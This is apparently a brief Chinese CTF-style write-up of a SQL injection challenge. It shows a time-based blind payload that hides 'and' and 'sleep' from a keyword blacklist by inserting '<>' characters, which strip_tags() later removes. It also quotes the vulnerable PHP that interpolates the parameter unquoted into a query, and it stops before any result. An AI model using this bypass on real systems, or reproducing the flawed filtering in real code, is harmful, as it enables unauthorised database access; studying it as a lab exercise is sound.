 103.238.227.13:10087/?id=1%20a<>nd%20s<>leep(5)%23
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit'
foreach ($array as $value)
{
if (substr_count($id, $value) > 0)
{
exit('包含敏感关键字！'.$value);
}
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：